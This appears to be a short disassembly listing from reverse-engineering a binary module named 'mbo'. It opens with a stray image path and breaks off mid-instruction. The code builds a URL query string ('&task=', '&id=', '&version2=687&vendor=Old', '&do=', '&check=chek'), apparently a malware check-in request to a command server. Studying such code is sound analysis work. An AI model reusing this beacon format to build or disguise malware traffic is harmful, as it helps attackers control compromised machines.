 00396404 . 50 PUSH EAX ConcatString
00396405 . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
0039640B . FF75 E4 PUSH DWORD PTR SS:[EBP-1C] hMemory
0039640E . FF15 D4003900 CALL DWORD PTR DS:[3900D4] LocalFree
00396414 > 395D 1C CMP DWORD PTR SS:[EBP+1C],EBX
00396417 .v74 3E JE SHORT mbo.00396457
00396419 . 68 FB0B3900 PUSH mbo.00390BFB StringToAdd = "&task="
0039641E . FF75 E0 PUSH DWORD PTR SS:[EBP-20] ConcatString
00396421 . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
00396427 . FF75 1C PUSH DWORD PTR SS:[EBP+1C] Arg1
0039642A . E8 AE030000 CALL mbo.003967DD mbo.003967DD
0039642F . 8945 E4 MOV DWORD PTR SS:[EBP-1C],EAX
00396432 . 50 PUSH EAX
00396433 . FF75 DC PUSH DWORD PTR SS:[EBP-24]
00396436 . FF75 E0 PUSH DWORD PTR SS:[EBP-20]
00396439 . E8 0B040000 CALL mbo.00396849
0039643E . 8945 E0 MOV DWORD PTR SS:[EBP-20],EAX
00396441 . 894D DC MOV DWORD PTR SS:[EBP-24],ECX
00396444 . FF75 E4 PUSH DWORD PTR SS:[EBP-1C] StringToAdd
00396447 . 50 PUSH EAX ConcatString
00396448 . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
0039644E . FF75 E4 PUSH DWORD PTR SS:[EBP-1C] hMemory
00396451 . FF15 D4003900 CALL DWORD PTR DS:[3900D4] LocalFree
00396457 > 8145 DC 00100 ADD DWORD PTR SS:[EBP-24],1000
0039645E . 6A 42 PUSH 42 Flags = LHND
00396460 . FF75 DC PUSH DWORD PTR SS:[EBP-24] NewSize
00396463 . FF75 E0 PUSH DWORD PTR SS:[EBP-20] hMemory
00396466 . FF15 D0003900 CALL DWORD PTR DS:[3900D0] LocalReAlloc
0039646C . 8945 E0 MOV DWORD PTR SS:[EBP-20],EAX
0039646F . 68 8F0B3900 PUSH mbo.00390B8F StringToAdd = "&id=XXX_xxxxxxxxxxxxxxxxxxxxxxxxxxxx"
00396474 . 50 PUSH EAX ConcatString
00396475 . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
0039647B . 68 DA153900 PUSH mbo.003915DA StringToAdd = "&version2=687&vendor=Old"
00396480 . 50 PUSH EAX ConcatString
00396481 . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
00396487 . 68 840B3900 PUSH mbo.00390B84 StringToAdd = "&do="
0039648C . 50 PUSH EAX ConcatString
0039648D . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
00396493 . 8B0D B4003900 MOV ECX,DWORD PTR DS:[3900B4]
00396499 . 8139 68747470 CMP DWORD PTR DS:[ECX],70747468
0039649F .v75 03 JNZ SHORT mbo.003964A4
003964A1 . 83C1 07 ADD ECX,7
003964A4 > 51 PUSH ECX Arg1
003964A5 . E8 33030000 CALL mbo.003967DD mbo.003967DD
003964AA . 8945 E4 MOV DWORD PTR SS:[EBP-1C],EAX
003964AD . FF75 E4 PUSH DWORD PTR SS:[EBP-1C] StringToAdd
003964B0 . FF75 E0 PUSH DWORD PTR SS:[EBP-20] ConcatString
003964B3 . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
003964B9 . FF75 E4 PUSH DWORD PTR SS:[EBP-1C] hMemory
003964BC . FF15 D4003900 CALL DWORD PTR DS:[3900D4] LocalFree
003964C2 . 68 E10B3900 PUSH mbo.00390BE1 StringToAdd = "&check=chek"
003964C7 . FF75 E0 PUSH DWORD PTR SS:[EBP-20] ConcatString
003964CA . FF15 40013900 CALL DWORD PTR DS:[390140] lstrcatA
003964D0 . 53 PUSH EBX